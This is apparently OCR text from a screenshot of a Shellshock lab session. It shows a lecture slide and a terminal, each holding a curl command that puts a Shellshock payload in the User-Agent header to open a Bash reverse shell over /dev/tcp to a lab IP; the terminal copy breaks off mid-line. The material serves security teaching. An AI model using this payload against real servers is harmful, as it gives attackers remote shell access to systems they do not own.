 Activities
Terminal
Sep 29 14:15
24
of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
19
20
Shellshock Attack on CGI: Get Reverse Shell
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1"
http://10.0.2.69/cgi-bin/test.cgi
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
root@2536454f5ac0: /
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[09/29/21]seed@VM:~/.../Labsetup$ curl -A "() { echo hello; }; echo Content_type:text/
plain; echo; echo; /bin/bash -i > /dev/tcp/10.20.30.13